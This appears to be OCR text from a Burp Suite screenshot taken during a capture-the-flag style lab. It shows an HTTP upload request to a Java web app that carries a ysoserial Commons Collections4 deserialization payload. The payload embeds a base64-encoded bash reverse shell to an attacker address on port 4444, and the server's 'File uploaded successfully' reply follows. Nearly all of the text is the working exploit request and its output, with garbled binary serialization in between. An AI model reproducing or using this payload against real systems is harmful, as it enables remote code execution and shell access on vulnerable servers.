 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < > Target: http://10.10.10.205:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.jsp?email=ss HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------1630236058191191020313029910​79
9 Origin: http://10.10.10.205:8080
10 Content-Length: 3865
11 Connection: close
12 Cookie: JSESSIONID=D1CC48B7C117365F01A0738F6276EF66
13
14 -----------------------------163023605819119102031302991079
15 Content-Disposition: form-data; name="image"; filename="clarkey.session"
16 Content-Type: application/octet-stream
17
18 ¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
19 comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/ùð+±ÌL
decoratedq~Ltransformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.comparators.Comparable
Comparatorûô%¸n±7xpsr;org.apache.commons.collections4.functors.ChainedTransformer0Çì(z[iTransformerst.[Lorg/apache/commons/collec
tions4/Transformer;xpur.[Lorg.apache.commons.collections4.Transformer;9:ûÚ?¥xpsr<org.apache.commons.collections4.functors.Constan
tTransformerXvA±L
iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr?org.apache.commons.collections4.func
tors.InstantiateTransformer4ô¤Ð;[iArgst[Ljava/lang/Object;[iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;ÎXs)lxpsr:com.sun
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
20 _bytecodest[[B[_classq~L_nametLjava/lang/String;L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxpñÊþº¾29
21 "7%&serialVersionUIDJConstantValue-
óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransl
etPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocum
ent-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;handlersB[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
22 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apach
e/xml/internal/serializer/SerializationHandler;)Viterator5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;handlerALcom/sun/o
rg/apache/xml/internal/serializer/SerializationHandler;
23 SourceFileGadgets.java
24 (3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Ser
ializable9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysoserial/payloads/util/Gadgets<clinit>java/lang/Runtime*
25 getRuntime()Ljava/lang/Runtime;,-
26 +.]bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41NC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}0exec'(Ljava/lang/String;)Ljava/lang/Process
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 41
4 Date: Mon, 28 Sep 2020 05:33:50 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 File uploaded successfully!
19
20
21
Search... 0 matches
Done 173 bytes | 109 millis
Burp Suite Community E... VirusBucket - Mozilla Fir... _zsh_tmux_plugin_run 10:33 AM